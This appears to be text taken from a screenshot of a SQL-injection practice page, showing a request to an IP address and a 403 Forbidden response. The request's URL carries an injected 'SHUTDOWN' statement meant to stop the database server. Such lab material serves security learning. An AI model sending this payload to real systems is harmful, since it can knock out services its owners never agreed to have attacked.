 403 Forbidden
Vulnerability: SQL Injection
103.19.208.237/vulnerabilities/sqli/?id='+%3B+SHUTDOWN%3B+--&
stored procedure
Forbidden
You don't have permission to access /vulnerabilities/sqli/ on this server.
Additionally, a 403 Forbidden error was encountered while trying to use an ErrorDocument to handle the request.